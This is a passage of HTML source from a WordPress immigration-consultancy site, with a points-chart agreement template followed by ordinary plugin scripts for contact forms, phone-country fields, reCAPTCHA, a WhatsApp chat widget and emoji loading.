accordingly\u003C/p\u003E\r\n\u003Cp\u003EFactor Points\u2019 Chart of the Applicant\u003C/p\u003E\u003Ctable width=100% border=0 class=fifth\u003E\u003Ctbody\u003E\r\n    \u003Ctr\u003E\r\n      \u003Cth scope=col\u003EPARTICULARS\u003C/th\u003E\r\n      \u003Cth scope=col\u003EFACTORS\u003C/th\u003E\r\n      \u003Cth scope=col\u003EPOINTS FEWP / SK\u003C/th\u003E\r\n      \u003Cth scope=col\u003ERemarks\u003C/th\u003E\r\n    \u003C/tr\u003E\r\n    \u003Ctr\u003E\r\n      \u003Ctd\u003EAge\u003C/td\u003E\r\n      \u003Ctd\u003E[age-date]\u003C/td\u003E\r\n      \u003Ctd\u003E12*    12*\u003C/td\u003E\r\n      \u003Ctd\u003E*Client will provide relevant documents /\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n    \u003Ctr\u003E\r\n      \u003Ctd\u003EEducation\u003C/td\u003E\r\n      \u003Ctd\u003E[education]\u003C/td\u003E\r\n      \u003Ctd\u003E23*    23*\u003C/td\u003E\r\n      \u003Ctd\u003Eevidences / Experience Letters as per\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n    \u003Ctr\u003E\r\n      \u003Ctd\u003EArea Of Training / Exp\u003C/td\u003E\r\n      \u003Ctd\u003E[experience]\u003C/td\u003E\r\n      \u003Ctd\u003E15*    10*\u003C/td\u003E\r\n      \u003Ctd\u003Esigned agreement. *Subject to\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n    \u003Ctr\u003E\r\n      \u003Ctd\u003EIELTS Applicant (General) / CELPIP\u003C/td\u003E\r\n      \u003Ctd\u003E[ielts-applicant]\u003C/td\u003E\r\n      \u003Ctd\u003E24*    20*\u003C/td\u003E\r\n      \u003Ctd\u003Eavailability of NOC or PNP Nomination.\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n    \u003Ctr\u003E\r\n      \u003Ctd\u003EIELTS (SPOUSE) (General) / CELPIP\u003C/td\u003E\r\n      \u003Ctd\u003E[ielts-spouse]\u003C/td\u003E\r\n      \u003Ctd\u003E00*    00*\u003C/td\u003E\r\n      \u003Ctd\u003E\u00a0\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n    \u003Ctr\u003E\r\n      \u003Ctd\u003ERelative  (Documents Required)\u003C/td\u003E\r\n      \u003Ctd\u003E[reletion]\u003C/td\u003E\r\n      \u003Ctd\u003E00*    00*\u003C/td\u003E\r\n      \u003Ctd\u003E\u00a0\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n    \u003Ctr\u003E\r\n      \u003Ctd\u003ETotal Points\u003C/td\u003E\r\n      \u003Ctd\u003E\u00a0\u003C/td\u003E\r\n      \u003Ctd\u003E74*    65*\u003C/td\u003E\r\n      \u003Ctd\u003E\u00a0\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n  \u003C/tbody\u003E\r\n\u003C/table\u003E\r\n\u003Cp\u003EI, \u003Cstrong\u003E[your-name]\u003C/strong\u003E, Applicant namely acceptsthat no guarantee will be binding on The Agent about the outcome of the application given by The Applicant and I also will be liable to pay all above-mentioned fees accordingly.\u003C/p\u003E\r\n\u003Cdiv class=signwrapper\u003E\r\n\t\u003Cdiv class=signleft\u003E_______________________\u003Cp\u003ESignature The Applicant\u003C/p\u003E\u003C/div\u003E\r\n\t\u003Cdiv class=signright\u003E_______________________\u003Cp\u003ESignature The Agent\u003C/p\u003E\u003C/div\u003E\t\r\n\u003Cdiv class=signwrapper\u003E_________________________________\u003Cbr\u003E\u003Cp\u003EI \u003Cstrong\u003E[your-name]\u003C/strong\u003E, went through all agreementand I am acknowledging this herewith.\u003Cem\u003EDate of agreement : [agreement-date]\u003C/em\u003E\u003C/p\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E \t\t                                                                               ","summay_enabled_for":["4405"],"ajax_url":"https://www.ainit.net/wp-admin/admin-ajax.php","is_pdf_enabled":"","pdf_print_btn_txt":""};
//# sourceURL=cf7_sp_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/cf7-summary-and-print/assets/js/cf7-sp-script.js?ver=1.3.1" id="cf7_sp_js-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ainit.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cf7mls-js-extra">
/* <![CDATA[ */
var cf7mls_object = {"ajax_url":"https://www.ainit.net/wp-json/","is_rtl":"","disable_submit":"true","cf7mls_error_message":"","scroll_step":"true","scroll_first_error":"true","disable_enter_key":"false","check_step_before_submit":"true"};
//# sourceURL=cf7mls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/cf7-multi-step/assets/frontend/js/cf7mls.js?ver=2.7.9" id="cf7mls-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://www.ainit.net/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {

				function render_country_flags(){

					$(".wpcf7-countrytext").countrySelect({
						preferredCountries: ["pk"],
					});
					$(".wpcf7-phonetext").intlTelInput({
						autoHideDialCode: true,
						autoPlaceholder: true,
						nationalMode: false,
						separateDialCode: true,
						hiddenInput: "full_number",
						preferredCountries: ["pk"],	
					});
	
					$(".wpcf7-phonetext").each(function () {

						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();

						var hiddenInput = $(this).attr('name');
						//console.log(hiddenInput);
						$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					});
					
					$(".wpcf7-phonetext").on("countrychange", function() {
						// do something with iti.getSelectedCountryData()
						//console.log(this.value);
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						var hiddenInput = $(this).attr("name");
						$("input[name="+hiddenInput+"-country-code]").val(dial_code);
						
					});
						$(".wpcf7-phonetext").on("keyup", function() {
							var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
							
							var value   = $(this).val();
							//console.log(dial_code, value);
							if(value == "+")
								$(this).val("");
							else if(value.indexOf("+") == "-1")
								$(this).val(dial_code + value);
							else if(value.indexOf("+") > 0)
								$(this).val(dial_code + value.substring(dial_code.length));
						});
						$(".wpcf7-countrytext").on("keyup", function() {
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
						if(country_name == "")
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
						
						var value   = $(this).val();
						//console.log(country_name, value);
						$(this).val(country_name + value.substring(country_name.length));
					});
				}

				var ip_address = "";

				jQuery.ajax({
					url: "https://ipapi.co/json/",
					//url: "https://reallyfreegeoip.org/json/",
					success: function(response){
						
						//console.log(response);
						//var location = JSON.parse(response);
						console.log(response.country_code);
						if( response.country_code !== undefined){
							//console.log("here");
							$(".wpcf7-countrytext").countrySelect({defaultCountry: response.country_code.toLowerCase(),preferredCountries: ["pk"],
							});
							$(".wpcf7-phonetext").intlTelInput({
								autoHideDialCode: true,
								autoPlaceholder: true,
								nationalMode: false,
								separateDialCode: true,
								hiddenInput: "full_number",initialCountry: response.country_code.toLowerCase(),preferredCountries: ["pk"],	
							});
							
							$(".wpcf7-phonetext").each(function () {
								var hiddenInput = $(this).attr('name');
								//console.log(hiddenInput);
								var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
								$("input[name="+hiddenInput+"-country-code]").val(dial_code);
							});
							
							$(".wpcf7-phonetext").on("countrychange", function() {
								// do something with iti.getSelectedCountryData()
								//console.log(this.value);
								var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
								var hiddenInput = $(this).attr("name");
								$("input[name="+hiddenInput+"-country-code]").val(dial_code);
								
							});
								
								$(".wpcf7-phonetext").on("keyup", function() {
									var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
									
									var value   = $(this).val();
									if(value == "+")
										$(this).val("");
									else if(value.indexOf("+") == "-1")
										$(this).val(dial_code + value);
									else if(value.indexOf("+") > 0)
										$(this).val(dial_code + value.substring(dial_code.length));
								
								});$(".wpcf7-countrytext").on("keyup", function() {
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
								if(country_name == "")
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
								
								var value   = $(this).val();
								//console.log(country_name, value);
								$(this).val(country_name + value.substring(country_name.length));
							});

						} else {

							render_country_flags();

						}

					},
					error: function(){
						render_country_flags();
					}
				});
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.ainit.net/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/blog-designer-for-elementor/assets/js/owl-carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/blog-designer-for-elementor/assets/js/main.js" id="bdfe-main-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/assets/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/assets/js/vendor/modernizr-2.8.3.min.js?ver=2.8.3" id="modernizr-2.8.3-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/assets/js/jquery.directional-hover.min.js?ver=3.2.4" id="jquery-directional-hover-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/assets/js/jquery.meanmenu.js?ver=1.0.0" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/assets/js/jquery.scrollUp.js?ver=3.2.4" id="jquery-scrollUp-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/assets/js/jquery.nivo.slider.pack.js?ver=3.2.4" id="jquery-nivo-slider-pack-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/assets/js/headroom.min.js?ver=3.2.4" id="headroom-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/assets/js/jquery.counterup.min.js?ver=3.2.4" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/assets/js/slick.min.js?ver=3.2.4" id="slick-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/assets/js/jquery.nav.js?ver=3.2.4" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/assets/js/headline.js?ver=3.2.4" id="headline-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/assets/js/wow.js?ver=3.2.4" id="wow-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/assets/js/jquery-scrolltofixed-min.js?ver=3.2.4" id="jquery-scrolltofixed-min-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/venobox/venobox.min.js?ver=3.2.4" id="venobox-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/assets/js/waypoints.min.js?ver=3.2.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/assets/js/navigation.js?ver=20191215" id="eastend-navigation-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/assets/js/skip-link-focus-fix.js?ver=20191215" id="eastend-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/themes/eastend/assets/js/theme.js?ver=3.2.4" id="eastend-theme-js"></script>
<script type="text/javascript" id="eastend-theme-js-after">
/* <![CDATA[ */
jQuery(window).on('scroll', function(){
	                var menubar = jQuery('.scroll_fixed');
	                if(jQuery(window).width()>769){
		                if (jQuery(this).scrollTop() > 200) {
		                    menubar.addClass('fixedmenu');
		                } else {
		                    menubar.removeClass('fixedmenu');
		                }
	            	}
	            });
//# sourceURL=eastend-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://www.ainit.net/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"dbbdb685bf","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":0,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"Montserrat","widget_size":"50","custom_widget_size":"50","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_icon_color":"#ffffff","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"899944fabc","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"2","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"923000506674","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=923000506674","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"899944fabc","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"+923000506674","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+923000506674","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"899944fabc","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.ainit.net/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11744875325" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.5.1" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.5.1" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://www.ainit.net/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldks4IaAAAAAFXApCFtziY5dgFGrnMEeLeR8Fhs&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldks4IaAAAAAFXApCFtziY5dgFGrnMEeLeR8Fhs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.ainit.net/wp-admin/admin-ajax.php","nonce":"869076e02e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.ainit.net/em_brand/brand-7/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.67" id="pa-elements-handler-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"6a5ab53c84","ajaxurl":"https://www.ainit.net/wp-admin/admin-ajax.php","_wpnonce":"a412c08f79","_rest_url":"https://www.ainit.net/wp-json/shield/v1/action/capture_not_bot?exnonce=6a5ab53c84&_wpnonce=a412c08f79"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.10&amp;mtime=1769077281" id="icwp-wpsf-notbot-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/easy-testimonials/include/assets/js/jquery.cycle2.min.js?ver=6.9" id="gp_cycle2-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https://www.ainit.net/wp-admin/admin-ajax.php","ajax_nonce":"5ba94f7f4d"};
//# sourceURL=ivory-ajax-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.14" id="ivory-ajax-search-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ainit.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px 